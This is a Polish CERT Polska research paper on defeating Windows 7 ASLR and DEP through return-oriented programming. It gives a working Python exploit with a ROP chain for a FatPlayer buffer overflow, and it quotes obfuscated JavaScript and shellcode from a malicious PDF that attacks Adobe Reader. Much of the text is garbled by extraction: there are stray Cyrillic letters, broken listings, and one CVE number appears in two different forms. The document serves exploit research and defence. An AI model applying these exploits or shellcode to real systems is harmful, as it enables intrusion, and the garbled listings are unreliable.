

Nowe techniki przełamывania zabezpieczeń Windows 7 w malware

Tomasz Sałaciński
CERT Polska / NASK

27 grudnia 2010

Streszczenie

W niniejszym opracowaniu zostaną przedstawione wyniki badań nad najnowszymi technikami przełamывania zabezpieczeń systemu Windows 7. Najpierw krótko scharakteryzowane zostaną omawiane mechanizmy. Następnie na podstawie luki CVE-2009-4962 zaprezentowana zostanie technika ROP (ang. Return-Oriented Programming) w połączeniu z wykorzystaniem niekompatybilnych z ASLR (ang. Address Space Layout Randomization) modułów. Na koniec przeanalizowany zostanie exploit znaleziony w sieci wykorzystujący lukę CVE-2010-2993.

1 Wstęp

Za pierwsze zabezpieczenie typu DEP (ang. Data Execution Prevention) można uznać linuksowy patch wprowadzający niewykonywalny stos, a więc historia zabezpieczeń omawianych typów sięga 1996 roku [1]. Patch miał za zadanie ograniczyć włamania bazujące na przepełnianiu bufora na stosie. Zabezpieczenia podobnego typu zostały wprowadzone w systemie Solaris 2.6 w 1997 roku. Natomiast pierwszym systemem, w którym zastosowano mechanizm randomizacji pamięci (ASLR) był OpenBSD [2].

ASLR

Randomizacja pamięci polega na tym, że poszczególne moduły wykonywalne (PE - Portable Executable, ELF - Executable and Linkable Format, etc.), ważne części wykonywanych programów (stos, sarta, bloki TEB - Thread Environment Block, PEB - Process Environment Block, etc.) są ładowane do pamięci operacyjnej w sposób, który zapewnia, że miejsce ich załadowania

będzie losowe. Znacznie utrudnia to atakującemu zaprojektowanie exploita, który w łatwy sposób odnajdzie określony kod w pamięci.

DEP

Zabezpieczenie typu DEP polega na tym, że system operacyjny (lub pewne rozwiązania sprzętowe) uniemożliwia zinterpretowanie jako kod informacji oznaczonej jako dane (i odwrotnie) bez wydania bezpośredniego rozkazu zmiany interpretacji tej informacji. Zabezpieczenie tego typu jest także implementowane w procesorach (NX - No eXecution - w procesorach AMD, XD - eXecution Disable - w procesorach Intel).

ROP

Return-oriented programming – jest to sposób tworzenia exploitów. Projektant exploitu przyjmuje paradygmat, który umieszcza stos programu oraz mechanizm powracania z wywołań (w szczególności instrukcję RET i podobne) w centrum procesu atakowania systemu. ROP jest pomysłowym i skutecznym sposobem omijania zabezpieczeń typu DEP, ponieważ wykorzystuje on istniejące dane posiadające prawo do wykonania jako kod. W niniejszym opracowaniu technika ROP nie będzie szczegółowo przedstawiana. Istnieją inne opracowania, które dość szczegółowo opisują to zagadnienie [4] [5] [6].

W systemach Windows XP od dodatku SP2 wprowadzono zabezpieczenie DEP. Pamięć w systemach z rodziny XP nie jest w żaden sposób randomizowana. Oznacza to, że moduły wykonywalne są umieszczane zawsze pod tymi samymi adresami (które mogą różnić jedynie w zależności od konkretnej wersji systemu: SP0, SP1, etc.). W systemie Windows Vista wprowadzono pierwszą wersję mechanizmu ASLR. W Windows 7 ASLR jest stosowane dla każdego modułu wspierającego tę technologię (flaga IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE w nagłówku Optional Header nagłówka PE ma wartość 1). Natomiast DEP działa w jednym z czterech trybów, m. in. AlwaysOn i AlwaysOff.

2 Wykorzystanie modułów pozbawionych wsparcia ASLR w praktyce

Należy pamiętać o tym, że zabezpieczenie ASLR działa dobrze jedynie wtedy, gdy wszystkie moduły załadowane przez dany program je wspierają. Jeśli istnieje chociaż jeden moduł ładowany do pamięci zawsze w to samo miejsce, poziom bezpieczeństwa aplikacji gwałtownie

spada. Jak pokażemy w poniższym przykładzie, wykorzystując znajomość położenia jednego modułu, można poznać adresy modułów przez niego importowanych, co w bardzo wielu przypadkach skutkuje poznaniem położenia bardzo dużej ilości kodu. Wszystkie analizy opisane w tym opracowaniu zostały przeprowadzone na komputerze pracującym pod kontrolą systemu Windows 7 z włączoną randomizacją pamięci dla modułów ze wsparciem ASLR.

2.1 Analiza i wykorzystanie luki CVE-2009-4962

Luka identyfikowana przez wpis CVE-2009-4962 to typowa podatność na przepełnienie bufora, na którą cierpi FatPlayer w wersji 0.6b. Dodatkowo sam plik wykonywalny programu nie posiada wsparcia ASLR (wartość flagi `IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE` to 0). Jest to prosty program, który wykorzystamy do zaprezentowania eksploatacji programu działającego w systemie Windows 7. Informacje nt. luki oraz exploit na system Windows XP zostały opublikowane przez Praveena Darshanama w serwisie exploit-db [9]. Wykorzystanie luki polega na nadpisaniu zmiennej odłożonej na stosie przy przetwarzaniu plików z rozszerzeniem wav. Podatny fragment programu działa następująco: Na początek alokowane jest miejsce na jedną zmienną o rozmiarze 1020 bajtów, oraz kilka innych - (rys. 1). Następnie w pętli, bajt po bajcie, bezpośrednio z pliku na stos przepisywana jest jego zawartość. Ciężko wyobrazić sobie bardziej komfortową sytuację dla projektanta eksploita. Oprócz tego, że zawartość pliku bez żadnego filtrowania jest przepisywana na stos, dzięki przepisywaniu jej bajt po bajcie nie działają żadne ewentualne zabezpieczenia przed przepełnianiem buforów, ponieważ te opierają się tylko na informacjach o całych łańcuchach, a nie na pojedynczych bajtach - rys. 2. Aby potwierdzić przepełnienie stosu, skorzystamy z poniższego skryptu preparującego plik .wav.

```
1 #!/usr/bin/python
2
3 buff_fill = "\x90" * 0x1020
4 shell = "\x66\x66\x66\x66"
5
6 buff = buff_fill + shell
7
8 try:
9     wav = open ("sploit.wav", "w")
10    wav.write(buff)
11    wav.close()
12 except:
```

```

CODE:00479898 var_1034= dword ptr -1034h
CODE:00479898 var_1030= dword ptr -1030h
CODE:00479898 var_102C= word ptr -102Ch
CODE:00479898 var_1028= dword ptr -1028h
CODE:00479898 var_1024= dword ptr -1024h
CODE:00479898 var_1020= byte ptr -1020h
CODE:00479898 var_20= byte ptr -20h
CODE:00479898
CODE:00479898 push    ebx
CODE:00479899 push    esi
CODE:0047989A push    edi
CODE:0047989B push    ebp
CODE:0047989C add     esp, 0FFFFFF04h
CODE:004798A2 push    eax
CODE:004798A3 add     esp, 0FFFFFFE4h
CODE:004798A4
CODE:004798A5
CODE:004798A6
CODE:004798A7
CODE:004798A8
CODE:004798A9
CODE:004798AA
CODE:004798AB
CODE:004798AC
CODE:004798AD
CODE:004798AE
CODE:004798AF
CODE:004798B0
CODE:004798B1
CODE:004798B2
CODE:004798B3
CODE:004798B4
CODE:004798B5
CODE:004798B6
CODE:004798B7
CODE:004798B8
CODE:004798B9
CODE:004798BA
CODE:004798BB
CODE:004798BC
CODE:004798BD
CODE:004798BE
CODE:004798BF
CODE:004798C0
CODE:004798C1
CODE:004798C2
CODE:004798C3
CODE:004798C4
CODE:004798C5
CODE:004798C6
CODE:004798C7
CODE:004798C8
CODE:004798C9
CODE:004798CA
CODE:004798CB
CODE:004798CC
CODE:004798CD
CODE:004798CE
CODE:004798CF
CODE:004798D0
CODE:004798D1
CODE:004798D2
CODE:004798D3
CODE:004798D4
CODE:004798D5
CODE:004798D6
CODE:004798D7
CODE:004798D8
CODE:004798D9
CODE:004798DA
CODE:004798DB
CODE:004798DC
CODE:004798DD
CODE:004798DE
CODE:004798DF
CODE:004798E0
CODE:004798E1
CODE:004798E2
CODE:004798E3
CODE:004798E4
CODE:004798E5
CODE:004798E6
CODE:004798E7
CODE:004798E8
CODE:004798E9
CODE:004798EA
CODE:004798EB
CODE:004798EC
CODE:004798ED
CODE:004798EE
CODE:004798EF
CODE:004798F0
CODE:004798F1
CODE:004798F2
CODE:004798F3
CODE:004798F4
CODE:004798F5
CODE:004798F6
CODE:004798F7
CODE:004798F8
CODE:004798F9
CODE:004798FA
CODE:004798FB
CODE:004798FC
CODE:004798FD
CODE:004798FE
CODE:004798FF

```

Rysunek 1: Zmienna o rozmiarze 0x1200 bajtów

```


mov     esi, edx
mov     ebx, eax
push    0 ; lpOverlapped
lea     eax, [esp+14h+NumberOfBytesRead]
push    eax ; lpNumberOfBytesRead
push    edi ; nNumberOfBytesToRead
push    esi ; lpBuffer
push    ebx ; hFile
call    ReadFile
test    eax, eax
jnz     short loc_40924C
mov     [esp+10h+NumberOfBytesRead], 0FFFFFFFh

loc_40924C: ; CODE XREF: sub_40922
mov     eax, [esp+10h+NumberOfBytesRead]
pop     edx
pop     edi
pop     esi

```

Address	Value
0151EE40	00479942
0151EE44	00000000
0151EE48	00000000
0151EE4C	00000000
0151EE50	90909090
0151EE54	90909090
0151EE58	90909090
0151EE5C	90909090
0151EE60	90909090
0151EE64	00000000
0151EE68	00000000
0151EE6C	00000000
0151EE70	00000000

Rysunek 2: Kopiowanie danych na stos



Rysunek 3: Błąd wykonania programu FatPlayer.

```
13 | print "\nUnable to Create File\n"
```

Po jego uruchomieniu otrzymujemy spreparowany plik – `sploit.wav`. Otwórzmy ten plik w `fatPlayerze` - rys. 3.

Aby przeanalizować mechanizm przełamania zabezpieczeń ASLR stworzymy exploit ROP, który wyświetli `MessageBox` z napisem “DCBA”.

Do wywołania funkcji `MessageBox` z biblioteki `user32.dll` będziemy potrzebowali dwóch rzeczy. Po pierwsze – adresu obrazu DLL (offset funkcji względem obrazu jest nam znany), po drugie – mechanizmu, który wywoła funkcję z zadanymi przez nas parametrami (w tym przypadku – pseudokodu ROP).

W systemie Windows 7 większość bibliotek jest ładowana pod wylosowany adres. Losowanie adresu może odbywać się przy uruchamianiu procesu lub przy uruchamianiu samego systemu. Tak też dzieje się z biblioteką `user32.dll`. W jaki sposób odnaleźć więc jej adres? Aby to zrobić, musimy znaleźć moduł nie wspierający ASLR, ale zawierający (pod znanym offsetem) adres poszukiwanej biblioteki. W naszym przypadku – po przejrzeniu tabeli importów (rys. 4), możemy stwierdzić, że sam obraz pliku wykonywalnego nam wystarczy. W załadowanym pod znanym adresem obrazie, pod znanym offsetem, odnajdziemy adres importowanej funkcji “`GetKeyboardType`” (zapisany tam w

FatPlayer.exe			
Module Name	Imports	OFTs	TimeDateSt
00085170	N/A	00084940	00084944
szAnsi	(nFunctions)	Dword	Dword
user32.dll	173	00000000	00000000
user32.dll	4	00000000	00000000
version.dll	3	00000000	00000000
WMVCORE.DLL	1	00000000	00000000

OFTs	FTs (IAT)	Hint	Name
Dword	Dword	Word	szAnsi
N/A	000894EA	0000	GetKeyboardType
N/A	000894FC	0000	LoadStringA
N/A	0008950A	0000	MessageBoxA
SS N/A	00089518	0000	CharNextA

Rysunek 4: Biblioteka user32.dll w tabeli importów.

trakcie ładowania programu). Dodamy do niej znane nam przesunięcie funkcji MessageBox (względem GetKeyboardType) i otrzymamy offset interesującej nas funkcji.

Drugi element, mechanizm wywołania funkcji MessageBox, to pseudokod ROP. Opis techniki ROP wykracza poza tematykę niniejszego opracowania, polecam dobre artykuły na ten temat: [4] [5]. Potrzebujemy pseudo-funkcji zapisujących wartość typu DWORD po wskazany adres (aby zapisać argumenty funkcji, nazwiemy ją POKE), pseudo-funkcji odczytującej wartość DWORD ze wskazanego adresu (do odczytywania adresu bibliotek i funkcji, nazwiemy ją PEEK), pseudo-funkcji wywołującej (do wywołania funkcji MessageBox, nazwiemy ją CALL) oraz pseudo-funkcji dodającej dwie wartości typu DWORD (do dodawania offsetów, nazwiemy ją ADD).

Przy wykorzystaniu tych pseudo-funkcji przeprowadzimy następujące operacje (w uproszczeniu):

1	POKE (ABCD)
2	PEEK(adres user32.dll)
3	ADD(offset MessageBox)
4	CALL(MessageBox(ABCD))

Do odnalezienia użytecznych fragmentów kodu modułu wykonywalnego użyjemy prostego programu stworzonego w laboratorium CERT, bitbite. W przeciwieństwie do programów działających w oparciu o działające procesy, bitbite analizuje zrzuty pamięci. Wszystkie fragmenty potrzebne do skonstruowania potrzebnych pseudo-funkcji odnaleźliśmy w module wykonywalnym FatPlayera – FatPlayer.exe.

Wywołanie bitbite dla zrzutu sekcji kodu FatPlayera:

```
1 $ LD_LIBRARY_PATH="." ./bitbite stuff/fat_player_CODE.dump > log
```

Wynik działania programu (fragment) przedstawiono na rys. 5.

Dla przykładu przedstawimy proces tworzenia funkcji POKE. Do jej stworzenia wykorzystaliśmy następujące fragmenty:

```
1 --cut here--
2     0x00002e61 58 POP EAX
3     0x00002e62 c3 RET
4 --cut here--
5
6 --cut here--
7     0x000029e7 5e POP ESI
8     0x000029e8 c3 RET
9 --cut here--
10
11 --cut here--
12     0x00000504 8906 MOV [ESI], EAX
13     0x00000506 5a POP EDX
14     0x00000507 5d POP EBP
15     0x00000508 5f POP EDI
16     0x00000509 5e POP ESI
17     0x0000050a 5b POP EBX
18     0x0000050b c3 RET
19 --cut here--
```

A więc adresy fragmentów kodu, po dodaniu adresu sekcji CODE FatPlayera (0x401000) są następujące:

```
1 0x00403e61
2 0x004039e7
3 0x00401504
```

Argumenty funkcji (string DCBA zakończony zerem) zapiszemy pod adres 0x408000 (sekcja DATA z prawem do zapisu). Musimy też pamiętać o instrukcjach POP, które usuną ze stosu część wartości i zapisać tam jakiegokolwiek niepotrzebne dane (w tym przypadku – 0x66666666). Fragment stosu zapisujący string do pamięci będzie wyglądał następująco:

```
1 0x00403e61 // POP EAX
```

```

Found useful bit!!1 at: 0x000003b9
-- 0x0000039b:
0x0000039b    bccb0a0000    MOV     ESP, 0xabb
0x000003a0    0054e859     ADD     [EAX+EBP*8+0x59], DL
0x000003a4    ff          DB     0xff
0x000003a5    ff          DB     0xff
0x000003a6    fff6       PUSH   ESI
0x000003a8    44          INC     ESP
0x000003a9    242c       AND     AL, 0x2c
0x000003ab    0174050f    ADD     [EBP+EAX+0xf], ESI
0x000003af    b75c       MOV     BH, 0x5c
0x000003b1    2430       AND     AL, 0x30
0x000003b3    8bc3       MOV     EAX, EBX
0x000003b5    83c444     ADD     ESP, 0x44
0x000003b8    5b         POP     EBX
0x000003b9    c3         RET

-- 0x0000039c:
0x0000039c    bb0a000000    MOV     EBX, 0xa
0x000003a1    54          PUSH   ESP
0x000003a2    e859ffffff    CALL   0x300
0x000003a7    f644242c01    TEST   BYTE [ESP+0x2c], 0x1
0x000003ac    7405       JZ     0x3b3
0x000003ae    0fb75c2430    MOVZX  EBX, [ESP+0x30]
0x000003b3    8bc3       MOV     EAX, EBX
0x000003b5    83c444     ADD     ESP, 0x44
0x000003b8    5b         POP     EBX
0x000003b9    c3         RET

-- 0x0000039d:
0x0000039d    0a00       OR     AL, [EAX]
0x0000039f    0000       ADD     [EAX], AL
0x000003a1    54          PUSH   ESP
0x000003a2    e859ffffff    CALL   0x300
0x000003a7    f644242c01    TEST   BYTE [ESP+0x2c], 0x1
0x000003ac    7405       JZ     0x3b3
0x000003ae    0fb75c2430    MOVZX  EBX, [ESP+0x30]
0x000003b3    8bc3       MOV     EAX, EBX
0x000003b5    83c444     ADD     ESP, 0x44

```

Rysunek 5: Efekt działania programu bitbite.


```

2 | 0x41424344 // string ABCD
3 | 0x004039e7 // POP ESI
4 | 0x00408000 // adres sekcji DATA
5 | 0x00401504 // MOV [ESI], EAX
6 | 0x66666666 // junk
7 | 0x66666666 // junk
8 | 0x66666666 // junk
9 | 0x00403e61 // POP EAX
10 | 0x00000000 // zera
11 | 0x004039e7 // POP ESI
12 | 0x00408004 // adres sekcji DATA +4
13 | 0x00401504 // MOV [ESI], EAX
14 | 0x66666666 // junk
15 | 0x66666666 // junk
16 | 0x66666666 // junk


```

Pierwsza instrukcja RET po nadpisaniu stosu spowoduje zdjęcie z niego wartości 0x00403e61 i umieszczenie jej w rejestrze EIP. Oznacza to, że sterowanie programem zostanie przekazane do fragmentu zawierającego instrukcję POP EAX, która z kolei załaduje kolejny argument, 0x41424344 (czyli łańcuch "ABCD" zapisany szesnastkowo i odwrócony - pamiętajmy o regule "little endian"), do rejestru EAX. Następnie wykonana jest następna instrukcja RET i sterowanie jest przekazane pod adres z instrukcją POP ESI, która ładuje adres sekcji DATA. Kolejny RET powoduje wykonanie instrukcji pod adresem 0x00401504, czyli MOV [ESI], EAX. Jej wykonanie oznacza zapisanie wartości z EAX pod zapisywalnym adresem 0x00408000. Potem znajduje się kilka nieważnych argumentów, które zostaną zdjęte ze stosu kolejnymi instrukcjami POP. Kolejne pozycje stosu spowodują zapisanie zera po łańcuchu "DCBA". W ten sam sposób przygotowujemy argumenty, które spowodują wyznaczenie adresu funkcji MessageBox i jej wywołanie. Ostatecznie exploit przedstawia się następująco:

```

1 | #!/usr/bin/python
2 |
3 | buff_fill = "\x90" * 0x1020
4 | shell = "\x61\x8e\x40\x00\x44\x43\x42\x41\xe7\x39
5 |   \x40\x00\x00\x40\x48\x00\x04\x15\x40\x00
6 |   \x66\x66\x66\x66\x66\x66\x66\x66\x66\x66
7 |   \x66\x66\x04\x40\x48\x00\x66\x66\x66\x66
8 |   \x61\x3e\x40\x00\x00\x00\x00\x00\x04\x15
9 |   \x40\x00\x5b\x2a\x01\x00\x4c\x72\x48\x00
10 |  \x66\x66\x66\x66\x66\x66\x66\x66\x66\x66
11 |  \x66\x66\x07\x23\x40\x00\x66\x66\x66\x66
12 |  \x66\x66\x66\x66\x66\x66\x66\x66\x66\x66
13 |  \x66\x66\x66\x66\x66\x66\x66\x66\x66\x66
14 |  \xa6\x3d\x40\x00\x66\x66\x66\x66\x66\x66
15 |  \x66\x66\x66\x66\x66\x66\x75\x62\x46\x00

```



Rysunek 6: Udane wykorzystanie exploita

```

16  \x00\x00\x00\x00\x00\x40\x48\x00\x00\x40
17  \x48\x00\x00\x00\x00"
18
19  buff = buff_fill + shell
20
21  try:
22      wav = open ("sploit.wav", "w")
23      wav.write(buff)
24      wav.close()
25  except:
26      print "\nUnable to Create File\n"

```

Efekt działania przedstawiono na rys. 6:

Podsumowując, przy wykorzystaniu podatności na przepełnienie bufora na stosie i załadowanie modułu nie wspierającego ASLR byliśmy w stanie obejść nowe zabezpieczenia systemu Windows 7 korzystając z techniki ROP.

```
\nvar Juaidai = 12;\nvar Tolbqpp = "";\n\nfunction Vnyhayduv\\(Gklcbtj,times\\){\n\n  n Ipuqqqlbvtw = ""\n  var Otdwcwgpeznj;\n  var Juaidai = 723;\n  for \\(Otdwcwgpeznj\n    =0;Otdwcwgpeznj<times;Otdwcwgpeznj++\\){\n    Juaidai = 1;\n    Ipuqqqlbvtw = Ipuqqqlbvtw\n    + Gklcbtj;\n  }\n  return Ipuqqqlbvtw;\n}\n\nfunction Oovachwigu\\(Jxapyyyksdkd\\)\n  ){\n  var Juaidai = 12;\n  return une\\scape\\(Jxapyyyksdkd\\);\n}\n\nvar Pimfmtggbh\n  h = Tolbqpp+"&%!" .charAt\\(1\\)+Tolbqpp;\n  Pimfmtggbh = Tolbqpp + Pimfmtggbh + TT\n  olbqpp+"u"+Tolbqpp;\n  Vbiiclkvlyyl = "";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"M52e8M00\n  002M5400M7265M696dM616eM657";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"4M7250M636fM7365M000\n  73M6f4cM6461M69";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"4cM7262M7261M4179M5300M7465M6944\n  6M6";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"56cM6f50M6e69M6574M0072M6552M6461M";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"6946M656cM4300M6572M7461M4665M6c69";\n  Vbiiclkvlyyl = Vbb\n  iiclkvlyyl +"M4165M5700M6972M6574M6946M656cM430";\n  Vbiiclkvlyyl = Vbiiclkvlyyl ++\n  "0M6f6cM6573M6148M646eM656cM4700M74";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"65M6554M7066\n  dM6150M6874M0041M516aM5";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"336Mc931M8b64M3071M768bb\n  M8b0cM1c76M";\n  Vbiiclkvlyyl = Vbiiclkvlyyl + 468bM8b08M207eM368bM3f81M006bM0065" "\n  ;\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"Mf075M7f81M7204M6e00M7500Mc3e7Mc38";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"9M5b03M8d3cM185bM138bM8166M0bfM75";\n  Vbiiclkvlyyl = Vbiicll\n  kvlyyl +"01M8b09M6053M05ebM538bMeb70M0100M8";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"bc22\n  M1c5aMc301M4a8bM0120M8bc1M2472M";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"c601M31c3M56c0MM\n  9d8bM02ebM0000Mbd8b";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"M02e7M0000M3c03M5183Ma6f3M55\n  e59M037";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"4Meb40M8be6Mf395M0002M3100M66c9M0c";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"8bM8b42Mef9dM0002M8b00Me7bdM0002M0";\n  Vbiiclkvlyyl\n  = Vbiiclkvlyyl +"300M8b3cM8dc3M0075Mc031Mf789Mc931M";\n  Vbiiclkvlyyl = Vbiiclkvlyyl\n  yl +"f249M57aeMd9f7M5649Mb2e8MffffM5eff";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"M3e89M88\n  d5eM695dMde39Me272M8dc3Mf79";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"dM0002M5300Mff53M588\n  55Md801M00c7M6c";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"68M2e70M40c7M6304M6c70M3100M89cc\n  0M4";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"2c2Md189Me1c1M421eM5050M5052M5150M";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"9d8dM02f7M0000Mff53M3655M31c3M50c0";\n  Vbiiclkvlyyl = Vbb\n  iiclkvlyyl +"M8d8dM02dfM0000M6a51M8d04Md78dM000";\n  Vbiiclkvlyyl = Vbiiclkvlyyl ++\n  "2M5100M4d8bM5165M55fM8b2dMdF85M00";\n  Vbiiclkvlyyl = Vbiiclkvlyyl +"02M8500M74cc\n  0M8176Md7BDM0002M6A00M3";\n  Vbiiclkvlyyl = Vbiiclkvlyyl\n  +"651M7453M906AM9090M9090M9090M9090M9090M";\n  Vbiiclkvlyyl = Vbiiclkvlyyl\n  +"9090M9090M9090M9090M9090M9090M9090";\n  Vbiiclkvlyyl = Vbiiclkvlyyl\n  +"M9090M9090M9090M9090M9090M9090M9090";\n  Vbiiclkvlyyl = Vbiiclkvlyyl\n  +"0M9090M9090M9090M9090M9090M9090M9090";\n  Vbiiclkvlyyl = Vbiiclkvlyyl
```

Rysunek 7: Zdekodowany strumień DecodeFlat

2.2 Analiza luki CVE-2010-2883 oraz exploita golf_clinic.pdf

Luka CVE-2010-2883 została odkryta w złośliwym kodzie zawartym w pliku PDF golf_clinic.pdf dołączonym do wiadomości o tytule: “Golf Clinic, David Leadbetter’s One Point Lesson” przez Miłę Parkour [8] we wrześniu tego roku. Po otwarciu złośliwego pliku na komputerze ofiary instalowane jest oprogramowanie szpiegujące. Poniżej omówiony zostanie przebieg infekcji.

Exploit wykorzystujący podatność CVE-2010-2883 składa się z trzech elementów: obiektu wymuszającego załadowanie biblioteki nie wspierającej ASLR (icucnv36.dll), kodu przepełniającego bufor i przeje-

mującego sterowanie oraz shellcode’u, który został umieszczony w pamięci procesu.

Analizę rozpoczniemy od kodu JavaScript umieszczającego shellcode w pamięci procesu Acrobat Reader’a. Został on zaobfuskowany i umieszczony w obiekcie typu DecodeFlat (rys. 7). Aby ukryć przeznaczenie kodu, projektant exploita użył wylosowanych nazw zmiennych oraz kilka pętli zaciemniających kod (rys. 8). Kod na podstawie wersji Reader’a generuje odpowiedni shellcode (rys. 9). Zaznaczony fragment jest adresem instrukcji ret w bibliotece icuconv36.dll, w którym zamieniono miejscami jego starsze i młodsze słowo.

Przejęcie kontroli nad stosem, a tym samym (w kontekście eksploatacji ROP) nad rejestrem EIP i strumieniem wykonywanych rozkazów, odbywa się przy przetwarzaniu tabeli SING, elementu konstrukcyjnego tzw. glyphlet’ów. W definicji standardu określono pole “uniqueName” jako string ASCII o długości 28 bajtów, zakończony zerem. Funkcja, która przetwarza to pole (znajduje się ona w bibliotece CoolType.dll) nie sprawdza, czy string jest poprawnie zakończony i wywołuje na nim operację strcat. Umożliwia to przepełnienie bufora i skierowanie wykonywania kodu do shellcode.

Następnie stosowana jest metoda ROP (rys.11).

Teraz złośliwy kod przejął kontrolę nad stosem i rejestrem EIP. Ma on do swojej dyspozycji kod zawarty w obrazie icuconv36.dll, który został załadowany pod znany projektantowi exploita adres. Wykorzystując fakt, że w tabeli importów tego obrazu znajduje się wpis dotyczący biblioteki kernel32.dll, kod odnajduje ten wpis i otrzymuje adres załadowanego obrazu kernel32.dll. Dodając offsety poszczególnych wywołań, kod korzysta z funkcji kernel32.dll aby kontynuować proces infekcji.

Co wykonuje załadowany kod? Spójrzmy na kolejne wywołania systemowe:

```
1 [...]
2 CreateFileA(iso88591, );
3 [...]
4 CreateFileMappingA(...);
5 [...]
6 MapViewOfFile(...);
7 [...]
8 MSVCR80!memcpy(...);
9 []
```

Poniważ prowadzenie ataku z wykorzystaniem ROP jest dość trudne, exploit wykorzystuje tę technikę tylko po to, aby załadować z zewnętrznego pliku właściwy shellcode i przekazać do niego sterowanie.

Podsumowując, korzystając z biblioteki niewspierającej ASLR ata-

```

var Juaidai = 12;
var Tolbqnp = "";


function Vnyhayduv(Gklcbyt,times){
  Ipugqqlbvtw = ""
  var Otdwcwgpeznj;
  var Juaidai = 723;
  for (Otdwcwgpeznj=0;Otdwcwgpeznj<times;Otdwcwgpeznj++){
    Juaidai = 1;
    Ipugqqlbvtw = Ipugqqlbvtw + Gklcbyt;
  }
  return Ipugqqlbvtw;
}

function Oovachwigu(Jxapyyysdkd){
  var Juaidai = 12;
  return une\scape(Jxapyyysdkd);
}

